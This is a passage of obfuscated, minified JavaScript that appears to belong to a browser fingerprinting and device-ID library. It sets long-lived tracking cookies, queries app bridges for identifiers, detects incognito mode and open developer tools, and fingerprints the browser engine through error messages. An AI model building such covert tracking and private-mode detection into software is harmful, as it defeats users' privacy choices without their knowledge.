a5,a6,a7,a8,a9=0xa*(0x18*((a5=new Date()[b('0x197')]())%0x4==0x0&&a5%0x64!=0x0||a5%0x190==0x0?0x16e:0x16d)*0x3c*0x3c*0x3e8),ab=((a2={})[a4]=a3,a2[b('0x198')]=(a6=new Date()[b('0xa')]()+a9,(a7=new Date())[b('0x199')](a6),a7[b('0x19a')]()),a2[b('0x19b')]='\x2f',a2),ad=wA(location[b('0x19c')]);ad&&(ab[b('0x19d')]=ad),a8=ab,document[b('0x34')]=function(a0){var a1='';for(var a2 in a0)b('0x19d')===a2[b('0x19e')]()&&!a0[a2]||(a1+=a2+'\x3d'+a0[a2]+'\x3b');return a1[b('0x38')](0x0,-0x1);}(a8),a0[b('0x31')]||(a0[b('0x31')]=a4+'\x3d'+a3);}function xq(a0){var a1=a0['\x47\x74'],a2=a0[b('0x31')];x6({'\x47\x74':a1,'\x6e\x61\x6d\x65':a2}),vI({'\x6e\x61\x6d\x65':a2,'\x76\x61\x6c\x75\x65':a1}),wd({'\x24\x74':b('0x185'),'\x76\x61\x6c\x75\x65':a1});}function xx(a0){var a1=a0[b('0x131')],a2=function(a0){var a1=a0[b('0x31')],a2=wW(a1),a3=a2['\x48\x74'],a4=a2['\x56\x74'],a5=a2['\x58\x74'],a6=a2['\x59\x74'],a7=yc([a3,a4,a5,a6][b('0xa2')](function(a0){return!!a0;})),a8=yh(a7),a9=a8['\x6e'],ab=a8[b('0xb7')];return yp(a7,a9)?ab:'';}({'\x6e\x61\x6d\x65':a0[b('0x31')]});a1(a2);}function xN(a0){var a1=a0[b('0x131')],a2=a0[b('0x31')],a3='';vI({'\x6e\x61\x6d\x65':a2,'\x4c\x74':function(a0){a3=a0?a0[b('0xb7')]:'',wd({'\x24\x74':b('0xbf'),'\x5a\x74':function(a0){var a4=function(a0){var a1=a0[b('0x31')],a2=a0['\x51\x74'],a3=a0['\x4b\x74'],a4=wW(a1),a5=a4['\x48\x74'],a6=a4['\x56\x74'],a7=a4['\x58\x74'],a8=a4['\x59\x74'],a9=[a5,a6,a7,a8,a2,a3],ab=a9[b('0xa2')](function(a0){return!!a0;}),ad=yc(ab),af=yh(ad),ap=af['\x6e'],aq=af[b('0xb7')];return yp(ad,ap)?aq:'';}({'\x6e\x61\x6d\x65':a2,'\x51\x74':a0,'\x4b\x74':a3});a1(a4);}});}});}function yc(a0){var a1={};return a0[b('0x4e')](function(a0){a1[a0]?a1[a0]+=0x1:a1[a0]=0x1;}),a1;}function yh(a0){var a1=0x0,a2='';for(var a3 in a0)a0[a3]>a1&&(a1=a0[a3],a2=a3);return{'\x6e':a1,'\x76\x61\x6c\x75\x65':a2};}function yp(a0,a1){var a2=!0x0,a3=0x0;for(var a4 in a0)a0[a4]===a1&&a3++;return a3>0x1&&(a2=!0x1),a2;}xx({'\x6e\x61\x6d\x65':wU=dF,'\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(a0){if(a0)wV=a0,x6({'\x47\x74':a0,'\x6e\x61\x6d\x65':wU});else{var a1=qR();wV=a1,x6({'\x47\x74':a1,'\x6e\x61\x6d\x65':wU});}}}),function(){var a0=dF;xN({'\x6e\x61\x6d\x65':a0,'\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(a1){a1?xq({'\x47\x74':a1,'\x6e\x61\x6d\x65':a0}):xq({'\x47\x74':qR(),'\x6e\x61\x6d\x65':a0});}});}();var yC=function(){return wV;};function yD(a1){if(a0[b('0x19f')])return a0[b('0x19f')](a1);for(var a2,a3,a4=String(a1),a5='',a6=0x0,a7=b('0xc6');a4[b('0xc5')](0x0|a6)||(a7='\x3d',a6%0x1);a5+=a7[b('0xc5')](0x3f&a2>>0x8-a6%0x1*0x8)){if((a3=a4[b('0x80')](a6+=0x3/0x4))>0xff)throw new Error(b('0x1a0'));a2=a2<<0x8|a3;}return a5;}var yL=function(a0,a1){a0=''+a0||'\x30';var a3=new Date()[b('0xa')](),a4=((null==a2?void 0x0:a2[b('0x1a1')])||'')[b('0x9c')]('\x3f')[0x0],a5=('\x30'===a0?a2[b('0x1a2')]||a2[b('0x40')]+'\x2f\x2f'+a2[b('0x41')]:a4)[b('0x1a3')](0x0,0x32);return('\x6f\x74'===a1?b('0x1a4'):b('0x1a5'))+yD(vC(yC()+'\x7c'+a3+'\x7c'+cH+'\x7c'+a5+'\x7c'+a0));},yM=function(){function a1(){this['\x6e\x72']='',this['\x74\x72']='',this['\x72\x72']={},this['\x69\x72']=0x0,this['\x65\x72']={'\x75\x72':0x0,'\x61\x72':'','\x63\x72':0x0,'\x73\x72':0x0,'\x76\x72':0x0,'\x68\x72':0x0,'\x6c\x72':0x0,'\x64\x72':0x0,'\x70\x72':'','\x6a\x73\x50\x61\x72\x61\x6d\x73':'','\x73\x6f\x75\x72\x63\x65':''},this['\x79\x72']={'\x63\x72':0x0,'\x73\x72':0x0,'\x68\x72':0x0,'\x6c\x72':0x0,'\x64\x72':0x0},this['\x6d\x72']={},this['\x77\x72']={},this['\x5f\x72'](),this['\x62\x72']();}var a4=a1[b('0x26')];return a4['\x67\x72']=function(){var a1=bT(a0[b('0x1a6')]||b('0x1a7'));return a1&&(this['\x6d\x72']['\x53\x72']='\x38',this['\x6d\x72']['\x72\x63']='',this['\x6d\x72']['\x7a']=a1),a1||'';},a4['\x41\x72']=function(a0,a1){var a2=this['\x67\x72'](),a3=a0[b('0x1a8')],a4=void 0x0===a3?'':a3,a5=a0['\x72\x63'],a6=void 0x0===a5?'':a5,a7=a0['\x61\x6b'],a8=void 0x0===a7?'':a7,a9=a0['\x7a'],ab=void 0x0===a9?'':a9;return a2||(a2=ab,this['\x6d\x72']={'\x7a':ab,'\x72\x63':a6,'\x76\x65\x72':a4,'\x61\x6b':a8,'\x53\x72':a1,'\x6b\x72':a1}),this['\x77\x72']={'\x7a':ab,'\x72':a6,'\x73':a1},a2;},a4['\x45\x72']=function(a0){var a1;try{var a2=JSON[b('0x98')](a0);a1=a2&&a2['\x7a']?this['\x41\x72'](a2,'\x37'):'';}catch(a3){a1=a0&&b('0x29')==typeof a0?a0:'';}return a1;},a4['\x4f\x72']=function(){for(var a0=[b('0x1a9'),b('0x1aa')],a1=a2[b('0x41')],a3=!0x1,a4=0x0;a4<a0[b('0x19')];a4++)if(-0x1!==a1[b('0x42')](a0[a4])){a3=!0x0;break;}return a3;},a4['\x54\x72']=function(){return/bdhonorbrowser/[b('0x68')](a0[b('0x2')][b('0x71')]);},a4[b('0x1ab')]=function(a1,a4){this['\x61\x6b']=a1;var a5=this['\x6d\x72'],a6=this['\x65\x72'],a7=this,a8=0x0;if(wI(a2[b('0x19c')])){var a9=yL(0xf);a4(a9);}else{var ab,ad,af,ap,aq,as,b1,b3;if(a0[b('0x1ac')])setTimeout(function(){a7[b('0x1ab')](a1,a4);},0xa);else try{var b5,bc,bg;if(this['\x4f\x72']())bz('');else if(null!=(b5=a0[b('0x1ad')])&&b5[b('0x1ae')]){a5['\x6b\x72']='\x34',a8=0x1,bz(this['\x49\x72']());}else if(null!=(bc=a0[b('0x142')])&&null!=(bc=bc[b('0x143')])&&null!=(bc=bc[b('0x1ad')])&&bc[b('0x14f')]){a5['\x6b\x72']='\x37',a8=0x2,a0[b('0x1ac')]=function(a1){bz(a7['\x45\x72'](a1)),a0[b('0x1ac')]=null;};var bm=this['\x4e\x72']();a0[b('0x142')][b('0x143')][b('0x1ad')][b('0x14f')](bm);}else if(ap=a3[b('0x71')],aq=new a0[(b('0x123'))](b('0x1af'),'\x69'),as=new a0[(b('0x123'))](b('0x1b0'),'\x69'),b1=aq[b('0x68')](ap),b3=as[b('0x68')](ap),b1||b3)a5['\x6b\x72']='\x39',tO(function(a0){a5['\x53\x72']='\x39',a8=0x4;var a1=a0&&a0[b('0x1b1')]||'';a1&&(a5['\x7a']=a1),bz(a1);});else if(function(){if(new a0[(b('0x123'))](b('0x1b2'),'\x69')[b('0x68')](a3[b('0x71')]))return!0x0;}())a5['\x6b\x72']='\x31\x30',a8=0x5,uh(function(a0){a5['\x53\x72']='\x31\x30';var a1=a0&&a0[b('0x1b1')]||'';a1&&(a5['\x7a']=a1),bz(a1);});else if(s5()){var bx;this['\x42\x72']()&&null!=(bx=a0[b('0x1b3')])&&bx[b('0x1b4')]?(a5['\x6b\x72']='\x31\x36',a8=0xa,this['\x6a\x72'](function(a0){bz(a0);})):(a5['\x6b\x72']='\x31\x32',a8=0x6,uN(function(a0){var a1=JSON[b('0x98')](a0)[b('0x1b1')];a5['\x7a']=a1,a5['\x53\x72']='\x31\x32',bz(a1);}));}else if(new a0[(b('0x123'))](b('0x1b5'),'\x69')[b('0x68')](a3[b('0x71')]))a5['\x6b\x72']='\x31\x34',a8=0x7,ab=function(a0){a5['\x7a']=a0,a5['\x53\x72']='\x31\x34',bz(a0);},v2(((af={})[b('0x16b')]=b('0x1b6'),af[b('0x168')]=b('0x1b7'),af[b('0x130')]=((ad={})[b('0x1b8')]='',ad),af),function(a0){0x1===+a0[b('0x1b9')]?ab(a0[b('0x12d')]['\x7a']):ab(a0[b('0x12d')]);});else if(new a0[(b('0x123'))](b('0x1ba'),'\x69')[b('0x68')](a3[b('0x71')]))a5['\x6b\x72']='\x31\x35',a8=0x8,vg(function(a0){var a1=a0;if(b('0x29')==typeof a0)try{a1=JSON[b('0x98')](a0);}catch(a3){}0x0===+a1[b('0x52')]&&(a1=a1[b('0x3a')]);var a2=a1[b('0x1b1')];a5['\x7a']=a2,a5['\x53\x72']='\x31\x35',bz(a2);});else if(new a0[(b('0x123'))](b('0x1bb'),'\x69')[b('0x68')](a3[b('0x71')]))a5['\x6b\x72']='\x31\x37',a8=0x9,this['\x44\x72'](function(a0){bz(a0);},!0x0);else if(this['\x42\x72']()&&null!=(bg=a0[b('0x1b3')])&&bg[b('0x1b4')])a5['\x6b\x72']='\x31\x36',a8=0xa,this['\x6a\x72'](function(a0){bz(a0);});else if(this['\x54\x72']())a8=0xb,this['\x44\x72'](function(a0){bz(a0);});else if(sd&&sd[b('0x128')])a8=0x3,this['\x4d\x72'](function(a0){bz(a0);});else{a5['\x6b\x72']='\x38',bz(this['\x67\x72']());}}catch(bK){a5['\x53\x72']='\x30',bz('');}}function bz(a0){a6['\x6c\x72']=0x1;var a1='';a0||(a1=yL(a8),a5['\x7a']=a1),a4(a0||a1),a6['\x6c\x72']=0x0;}},a4['\x4d\x72']=function(a0){var a1=this['\x65\x72'];sd&&sd[b('0x128')]&&sd['\x4a\x74']&&(a1['\x75\x72']=+!!sd,a1['\x61\x72']=sd[b('0x128')],this['\x44\x72'](function(a1){a0&&a0(a1);}));},a4['\x62\x72']=function(){try{var a0=sd['\x71\x74']();this['\x72\x72']={'\x63\x75\x69\x64':a0[b('0x12d')],'\x52\x72':'\x31'};}catch(a1){this['\x74\x72']='';}},a4['\x44\x72']=function(a0,a1){var a2=this['\x65\x72'],a3=this['\x6d\x72'],a4=a1?sd['\x42\x74']['\x78\x74']:sd['\x42\x74']['\x44\x74'];if(this['\x4f\x72']()||this['\x42\x72']())a0&&a0('');else try{a3['\x6b\x72']='\x35',a4(b('0x1bc'),function(a1){a2['\x63\x72']=0x1;var a4=b3(a1)?JSON[b('0x98')](a1):a1;if(this['\x6e\x72']=a4&&a4[b('0x3a')]&&a4[b('0x3a')][b('0x1b1')]||'',/^{/[b('0x68')](this['\x6e\x72']+'')){var a5=JSON[b('0x98')](this['\x6e\x72']);this['\x6e\x72']=a5['\x7a'],a3[b('0x1a8')]='',a2['\x55\x72']='\x31';}a2['\x73\x72']=0x1,a3['\x7a']=this['\x6e\x72'],a3['\x53\x72']='\x35',a3['\x72\x63']='',a0&&a0(this['\x6e\x72']);});}catch(a5){a0&&a0('');}},a4['\x43\x72']=function(a0){var a1=this['\x77\x72'],a2=this['\x79\x72'],a4=this['\x6d\x72'];a4['\x6b\x72']='\x36';var a5=this['\x50\x72']();if(a1['\x73']='\x32\x31',this['\x4f\x72']()||this['\x42\x72']())a0&&a0('');else if(/(ArkWeb)/i[b('0x68')](a3[b('0x71')]))a0&&a0('');else try{sd['\x42\x74']['\x44\x74'](b('0x1bc'),{'\x70\x61\x72\x61\x6d\x73':a5},function(a3){a2['\x63\x72']=0x1;var a5='',a6='',a7='\x32\x32',a8={};try{var a9=JSON[b('0x98')](a3),ab=a9&&a9[b('0x3a')]&&a9[b('0x3a')][b('0x1b1')];/^{/[b('0x68')](ab)?(a2['\x73\x72']=0x1,a5=(a8=JSON[b('0x98')](ab))['\x7a'],a6=a8['\x72\x63'],a7='\x36'):(a5=ab,a7='\x35');}catch(ad){a7='\x32\x34';}a1['\x7a']=a5,a1['\x72']=a6,a1['\x73']=a7,a4['\x7a']=a5,a4['\x61\x6b']=a8['\x61\x6b']||'',a4[b('0x1a8')]=a8[b('0x1a8')]||'',a0&&a0(a5);});}catch(a6){a1['\x73']='\x32\x33',a0&&a0('');}},a4['\x4a\x72']=function(){var a0=this['\x49\x72']();a0||(a0=getZid())&&a0['\x53\x72']&&'\x30'!==a0['\x53\x72']&&(this['\x6d\x72']=a0);},a4['\x6a\x72']=function(a1){a1=bc(a1||function(){}),setTimeout(function(){a1('');},0x3e8);var a2=this['\x6d\x72'],a3=this['\x72\x72'],a4=this['\x77\x72'];try{var a5,a6,a7=null==(a5=a0[b('0x1b3')])?void 0x0:a5[b('0x1b4')];if(a7)a7(((a6={})[b('0x1bd')]=function(a0){a2['\x7a']=a0[b('0x1b1')],a2['\x53\x72']='\x31\x36',a2['\x72\x63']='',''!==a2['\x7a']&&''===a4['\x7a']&&(a4['\x7a']=a2['\x7a'],a4['\x73']=a2['\x53\x72'],a4['\x72\x63']=a2['\x72\x63']),''!==a0[b('0x1be')]&&''===a3[b('0x1be')]&&(a3[b('0x1be')]=a0[b('0x1be')],a3['\x52\x72']='\x31\x36'),a1(a0[b('0x1b1')]);},a6));else a1('');}catch(a8){a1('');}},a4['\x42\x72']=function(){return/swan|Swan/[b('0x68')](a0[b('0x2')][b('0x71')]);},a4['\x49\x72']=function(){var a1=this['\x4e\x72'](),a2='\x7b\x7d';try{var a3;null!=(a3=a0[b('0x1ad')])&&a3[b('0x1ae')]&&(a2=a0[b('0x1ad')][b('0x1ae')](a1));}catch(a6){a2='\x7b\x7d';}var a4={};try{a4=JSON[b('0x98')](a2);}catch(a7){return a2;}var a5='';return a4&&a4['\x7a']&&(a5=this['\x41\x72'](a4,'\x34')),a5;},a4['\x5f\x72']=function(){var a0=sd['\x71\x74']();a0[b('0x1be')]&&a0[b('0x1be')][b('0x19')]>0x0&&(this['\x72\x72']=a0);},a4['\x4e\x72']=function(a1){var a2={'\x61\x69\x64':this['\x61\x6b'],'\x75\x72\x6c':a0[b('0x1')][b('0x1a1')],'\x74\x6f':qw()};return a1&&(a2['\x74']=b('0x1bf')),a2[b('0x1c0')]&&(a2[b('0x1c0')]=a2[b('0x1c0')][b('0x1c1')](/\?.*/,'')),JSON[b('0x33')](a2);},a4['\x50\x72']=function(){return encodeURIComponent(JSON[b('0x33')]({'\x76':0x1,'\x6a\x73\x50\x61\x72\x61\x6d\x73':this['\x4e\x72'](!0x0)}));},a4['\x7a\x72']=function(a0){var a1=this,a2=0x0;!function a3(){!a1['\x77\x72']['\x7a']&&sd&&sd[b('0x128')]&&sd['\x4a\x74'](sd[b('0x128')],b('0x1c2'))>=0x0&&(a1['\x43\x72'](function(){}),a2<=a0&&setTimeout(a3,0x7d0),a2++);}();},a4['\x46\x72']=function(a0){this['\x4f\x72']()||this['\x42\x72']()?a0&&a0(''):uR(function(a1){a0&&a0(a1);});},a1;}(),yN=new yM(),yO=b('0xd4'),yP=a3[b('0x71')]||'',yQ=yP[b('0xa1')](),yR=yQ[b('0x42')](b('0x1c3'))>-0x1;yQ[b('0x42')](b('0x1c4'));var B6=yO in a3,B7=function(){return!!a3[yO]||function(){var a0,a1=qI(),a2=a1['\x65\x74'],a3=null==a2||null==(a0=a2[b('0x1c5')])?void 0x0:a0[b('0x2')];return!!(null==a3?void 0x0:a3[yO]);}();},B8=yQ[b('0x42')](b('0x1c6'))>=0x0,B9=yP[b('0x42')](b('0x1c7'))>-0x1,Bb=yP[b('0x42')](b('0x1c8'))>-0x1,Bc=yQ[b('0x42')](b('0x1c9'))>-0x1||b('0x1c9')===a0[b('0x1ca')];function Bj(){for(var a0=[],a1=Array[b('0x26')][b('0x38')][b('0x39')](arguments),a2=0x0,a3=a1[b('0x19')];a2<a3;a2++){var a4=a1[a2];a4&&a0[b('0x16')][b('0x28')](a0,a4[b('0x9c')]('\x5f'));}return a0[b('0x7f')]('\x5f');}var Bs=bz(function(a1){var a2;if(null!=(a2=a3[b('0x1cb')])&&a2[b('0x1cc')]){var a4=a0[b('0x1cd')];a3[b('0x1cb')][b('0x1cc')]({'\x6e\x61\x6d\x65':b('0x1ce')})[b('0xe')](function(a0){var a2=a4[b('0x1cf')],a3=a0[b('0x1d0')];a1(b('0x1d1')===a2&&b('0x129')===a3?0x1:0x0);})[b('0xf')](function(){a1(0x0);});}else a1(0x0);});function BB(a1){return new a0[(b('0x123'))](b('0x1d2')+a1+b('0x1d3'));}function BD(a0,a1){var a2,a3=BB(a1=(a1||'')[b('0xa1')]()),a4=BB(b('0x27')),a5=a0[b('0x27')][b('0x27')](),a6=null==(a2=a0[b('0x27')]())?void 0x0:a2[b('0xa1')]();return!a3[b('0x68')](a6)||!a4[b('0x68')](a5);}var BL=function(a1){return Object[b('0x26')][b('0x5b')][b('0x39')](a0,a1)&&Object[b('0x26')][b('0xd7')][b('0x39')](a0,a1);},BM=b('0x8')!=typeof Reflect,BN=b('0x1d4');function BP(a0,a1){var a2=gQ['\x76\x6e'](BN);void 0x0===a1?delete a2[a0]:a2[a0]=a1,gQ[b('0x96')](BN,a2);}function BT(a0,a1){try{var a2=Object[b('0xd8')](a0,a1);return a2&&a2[b('0xbf')]?a2[b('0xbf')][b('0x27')]()[b('0x19')]:0x0;}catch(a3){return 0x0;}}function BY(a0,a1){var a2;void 0x0===a0&&(a0=[]),b('0x95')==typeof a1?a2=function(a0){return a0 in a1;}:b1(a1)&&(a2=a1);for(var a3=[],a4=a0[b('0x19')],a5=0x0;a5<a4;a5++){var a6=a0[a5],a7=a6[0x0];a2(a6[0x1])&&a3[b('0x16')](a7);}return a3;}function C8(a0,a1){a1[b('0x19')]&&a0[b('0x16')][b('0x28')](a0,a1);}var Cc,Cd,Cf,Cg,Ch=function(){if(Cc)return Cc;try{null[0x0]();}catch(a0){Cc=a0[b('0x70')];}return Cc;},Cj=(Cd=0x0,function(){if(!Cd)try{(-0x1)[b('0xa3')](-0x1);}catch(a0){Cd=a0[b('0x6f')][b('0x19')];}return Cd;}),Ck=(Cf=0x0,function(){if(!Cf){var a0=[][b('0x5d')];Cf=(a0+'')[b('0x9c')](a0[b('0x31')])[b('0x7f')]('')[b('0x19')];}return Cf;}),Cl=(Cg=0x0,function(){return Cg||(Cg=Cj()+Ck()),Cg;});var Cs=bz(function(a1){function a2(a0){a1(a0?'\x31':'\x30');}var a4,a5=Cj();function a6(){return a3[b('0x1d5')]!==undefined&&0x27===eval[b('0x27')]()[b('0x19')];}function a7(){a3[b('0x1d6')]!==undefined?function(){var a3=dD+String(Math[b('0x2a')]());try{a0[b('0x170')][b('0x44')](a3,0x1)[b('0x17a')]=function(a4){var a5,a6=null==(a5=a4[b('0x17b')])?void 0x0:a5[b('0x12d')];try{a6[b('0x17c')](dQ,{'\x61\x75\x74\x6f\x49\x6e\x63\x72\x65\x6d\x65\x6e\x74':!0x0})[b('0x185')](new Blob()),a2(!0x1);}catch(ab){var a7,a8=ab;if(ab instanceof Error&&(a8=null!=(a7=ab[b('0x6f')])?a7:ab),b('0x29')!=typeof a8)return a2(!0x1);var a9=/BlobURLs are not yet supported/[b('0x68')](a8);return a1(a9?'\x31':'\x30');}finally{a6[b('0x186')](),a0[b('0x170')][b('0x1d7')](a3);}};}catch(a4){return a2(!0x1);}}():function(){var a1=a0[b('0x187')],a3=a0[b('0x93')];try{a1(null,null,null,null);}catch(a4){return a2(!0x0);}try{a3[b('0x96')](dQ,'\x31'),a3[b('0xd3')](dQ);}catch(a4){return a2(!0x0);}a2(!0x1);}();}function a8(){var a4;null!=(a4=a3[b('0x1d8')])&&a4[b('0x1d9')]?a3[b('0x1d8')][b('0x1d9')](function(a1,a3){var a4;a2(Math[b('0x1da')](a3/0x100000)<0x2*Math[b('0x1da')]((void 0x0!==(null==(a4=a0[b('0x1db')])||null==(a4=a4[b('0x1dc')])?void 0x0:a4[b('0x1dd')])?a0[b('0x1db')][b('0x1dc')][b('0x1dd')]:0x40000000)/0x100000));},function(a0){a1(b('0x1de'));}):a1(b('0x1de'));}function a9(){self[b('0x1df')]!==undefined&&self[b('0x1df')][b('0x1e0')]!==undefined?a8():function(){var a1=a0[b('0x1e1')];try{a1(0x0,0x1,function(){a2(!0x1);},function(){a2(!0x0);});}catch(a3){return a2(!0x1);}}();}0x2c===a5?a7():0x33===a5?(!(a4=a3[b('0x71')])[b('0x35')](/Chrome/)||a3[b('0x1e2')]!==undefined||a4[b('0x35')](/Edg/)||a4[b('0x35')](/OPR/),a9()):0x19===a5?a2(a3[b('0x1e3')]===undefined):a6()?a2(a0[b('0x170')]===undefined):a1(b('0x1de'));}),Cv=function(a0,a1){return void 0x0===a1&&(a1=b('0x1e4')),a1+yD(vC(JSON[b('0x33')](a0)));};function D1(a0,a1,a2,a3){try{var a4=a0['\x74'];if(a0&&q2&&(a0['\x73']&&gQ[b('0x96')](dM,a0['\x73']),a4)){var a5=0x4===a3?'\x31':'\x30',a6=ab()+'';gQ[b('0x96')](dN,a4),gQ[b('0x96')](dO,a5),gQ[b('0x96')](dP,a6);}return a4?function(a0,a1,a2){void 0x0===a2&&(a2=0x1388);var a3=ab()+'';return Cv({'\x69':'\x30','\x74\x6e':a3,'\x74\x6a':a3,'\x74\x70':a1+'','\x74\x6f':a2+'','\x76':cH+'','\x6a':a0||''},b('0x1e4'));}(a4,a1,a2):Dl(b('0x1e5'),a1,a2);}catch(a7){return Dl(a7[b('0x6f')]||b('0x1e6'),a1,a2);}}var Dg=function(a0){return function(){if(!q2)return'';var a1=gQ[b('0x97')](a0)||'';return b('0x8')===a1||b('0x108')===a1?'':a1;};},Dh=Dg(dM),Dj=Dg(dN),Dk=function(a0){return void 0x0===a0&&(a0=b('0x1e7')),yC()+'\x7c'+((null==a2?void 0x0:a2[b('0x1a1')])||'')[b('0x9c')]('\x3f')[0x0][b('0x1a3')](0x0,0x32)+'\x7c'+ab()+'\x7c'+JSON[b('0x33')](a0);},Dl=function(a0,a1,a2){if(void 0x0===a0&&(a0=b('0x1e8')),void 0x0===a2&&(a2=0x1388),q2){var a3=parseInt(gQ[b('0x97')](dO)||'\x35'),a4=parseInt(gQ[b('0x97')](dP)||'\x30'),a5=new Date()[b('0xa')]();if(a3<0x5&&!(a5-a4>0x1b77400))return function(a0,a1,a2,a3){void 0x0===a3&&(a3=0x1388);var a4=a0+0x1+'';gQ[b('0x96')](dO,a4);var a5=gQ[b('0x97')](dN)||Dk(b('0x1e9')),a6=ab()+'';return Cv({'\x69':a4,'\x74\x6e':a6,'\x74\x6a':a1+'','\x74\x70':a2+'','\x74\x6f':a3+'','\x76':cH+'','\x6a':a5},b('0x1e4'));}(a3,a4,a1,a2);}return function(a0,a1,a2){void 0x0===a0&&(a0=b('0x1e8')),void 0x0===a2&&(a2=0x1388);var a3=Dk(a0),a4=ab()+'';return Cv({'\x69':'\x30','\x74\x6e':a4,'\x74\x6a':a4,'\x74\x70':a1+'','\x74\x6f':a2+'','\x76':cH+'','\x6a':a3},b('0x1a5'));}(a0,a1,a2);},Dm={'\x69\x73\x4f\x70\x65\x6e':!0x1,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':undefined},Dp=function(a1,a2){a0[b('0x1ea')](new a0[(b('0x1eb'))](b('0x1ec'),{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':a1,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':a2}}));},Dq=function(a1){var a2=(void 0x0===a1?{}:a1)['\x57\x72'],a3=void 0x0===a2||a2,a4=a0[b('0x1ed')]-a0[b('0x1ee')]>0xaa,a5=a0[b('0x1ef')]-a0[b('0x1f0')]>0xaa,a6=a4?b('0x1f1'):b('0x1f2');a5&&a4||!(a0[b('0x1f3')]&&a0[b('0x1f3')][b('0x1c4')]&&a0[b('0x1f3')][b('0x1c4')][b('0x1f4')]||a4||a5)?(Dm[b('0x1f5')]&&a3&&Dp(!0x1,undefined),Dm[b('0x1f5')]=!0x1,Dm[b('0x1f6')]=undefined):(Dm[b('0x1f5')]&&Dm[b('0x1f6')]===a6||!a3||Dp(!0x0,a6),Dm[b('0x1f5')]=!0x0,Dm[b('0x1f6')]=a6);},Ds=function(){try{return a0[b('0x1f7')]!==undefined||a0[b('0x1f8')]!==undefined?'\x31':'\x30';}catch(a1){return'\x30';}};'\x31'!==Ds()&&(Dq({'\x57\x72':!0x1}),setInterval(Dq,0x1f4));var DZ=['\x30','\x30','\x30'],E0=function(a0){DZ[a0]='\x31';};!function(){if('\x31'!==Ds()){Dm[b('0x1f5')]&&E0(0x0);a0[b('0x21')](b('0x1ec'),function(a0){a0[b('0x1f9')][b('0x1f5')]&&E0(0x0);});}}();var E3='\x6a\x73',E4=b('0x1fa'),E5='\x73\x31',E6=b('0x1fb'),E7=b('0x1fc'),E8=b('0x1fd'),E9=b('0x1fe'),Eb=b('0x1ff'),Ec='\x73\x32',Ed=b('0x200'),Ef=b('0x201'),Eg=b('0x202'),Eh=b('0x203'),Ej=b('0x204'),Ek=b('0x205'),El=b('0x206'),Em=b('0x207'),Ep=function(){function a0(a1,a2){var a3=this;this['\x71\x72']=null,this[b('0x208')]=null,this[b('0x209')]=function(){a3['\x71\x72']={};},this[b('0x7e')]=function(){return new a0(a3[b('0x208')],a3['\x71\x72']);},this[b('0x20a')]=function(a0){},this[b('0x20b')]=function(a0){},this[b('0x149')]=function(a0,a1){},this[b('0x208')]=a1,this['\x71\x72']=a2?JSON[b('0x98')](JSON[b('0x33')](a2)):{};}return a0[b('0x26')][b('0x20c')]=function(){return{};},a0;}();function EB(a0,a1,a2){var a4,a5=a2[b('0x1db')];a5[b('0x20a')](Em),a0['\x68\x6e'](((a4={})[0x193]=bm(a1,b('0x20d'),''),a4[0x194]=bm(a1,b('0x20e'),''),a4[0x19e]=hm,a4[0x1a2]=yC(),a4[0x1a4]=Dh(),a4[0x1a5]=Dj(),a4[0x1b7]=a3[b('0xf6')]&&a3[b('0xf6')][b('0xf7')]?a3[b('0xf6')]&&a3[b('0xf6')][b('0xf7')]&&-0x1===a3[b('0xf6')][b('0xf7')][b('0x27')]()[b('0x42')](b('0x20f'))?qP:qO:qQ,a4[0x1b8]=a3[b('0xf6')]&&a3[b('0xf6')][b('0x210')]||a3[b('0x210')]||a3[b('0x211')]||a3[b('0x212')]||a3[b('0x213')]||a3[b('0x214')]?a3[b('0xf6')]&&a3[b('0xf6')][b('0x210')]&&-0x1===a3[b('0xf6')][b('0x210')][b('0x27')]()[b('0x42')](b('0x20f'))||a3[b('0x210')]&&-0x1===a3[b('0x210')][b('0x27')]()[b('0x42')](b('0x20f'))||a3[b('0x211')]&&-0x1===a3[b('0x211')][b('0x27')]()[b('0x42')](b('0x20f'))||a3[b('0x212')]&&-0x1===a3[b('0x212')][b('0x27')]()[b('0x42')](b('0x20f'))||a3[b('0x213')]&&-0x1===a3[b('0x213')][b('0x27')]()[b('0x42')](b('0x20f'))||a3[b('0x214')]&&-0x1===a3[b('0x214')][b('0x27')]()[b('0x42')](b('0x20f'))?qP:qO:qQ,a4[0x1b9]=DZ[b('0x7f')]('\x2c'),a4[0x1de]=bT(b('0x215'))||'',a4)),a5[b('0x20b')](Em);}function EH(a1,a2,a3){var a4,a5=a3[b('0x1db')];a5[b('0x20a')](Ek),h4(a1);var a6,a7,a8=function(){try{var a0=qD()['\x69\x74'],a1=a0?a0[b('0x216')]():[],a2=function(a0){if(!a0)return b('0x217');var a1=a0[b('0x218')](b('0x219'))||a0[b('0x218')](b('0x21a'))||a0[b('0x218')](b('0x21b'));if(a1){var a2=a0[b('0x21c')](a1[b('0x21d')]);return 0x0===a2&&(a2=0x2),a2;}return b('0x217');}(a0);return[a1[b('0x7f')]('\x2c'),a2+''];}catch(a3){return['',''];}}(),a9=a8[0x0],ad=a8[0x1],af=rK['\x62'];a1['\x68\x6e'](((a4={})[0x1a7]=function(a0){qJ(function(a1){a0(JSON[b('0x33')](a1));});},a4[0x1a8]=function(){try{return Object[b('0xd8')](Object[b('0x21e')](screen),b('0xe0'))[b('0xbf')][b('0x27')]();}catch(a0){return'';}}(),a4[0x1a9]=function(){var a0=[];try{azeaze;}catch(a1){a0[b('0x16')](a1[b('0x6f')]),a0[b('0x16')](a1[b('0x21f')]),a0[b('0x16')](a1[b('0x220')]),a0[b('0x16')](a1[b('0x221')]),a0[b('0x16')](a1[b('0x69')]),a0[b('0x16')](a1[b('0x222')]);try{a0[b('0x16')](a1[b('0x223')]()[b('0x27')]());}catch(a1){a0[b('0x16')](undefined);}}try{new WebSocket();}catch(a1){a0[b('0x16')](a1[b('0x6f')]);}return JSON[b('0x33')](a0);}(),a4[0x1aa]=function(){var a0,a1=0x0,a2='',a3='',a4=0x0;!function a6(){try{a1++,a6();}catch(a0){a2=a0[b('0x6f')],a3=a0[b('0x31')];try{a4=a0[b('0x70')][b('0x27')]()[b('0x19')];}catch(a0){}}}();var a5=((a0={})[b('0x224')]=a1,a0[b('0x225')]=a2,a0[b('0x226')]=a3,a0[b('0x227')]=a4,a0);return 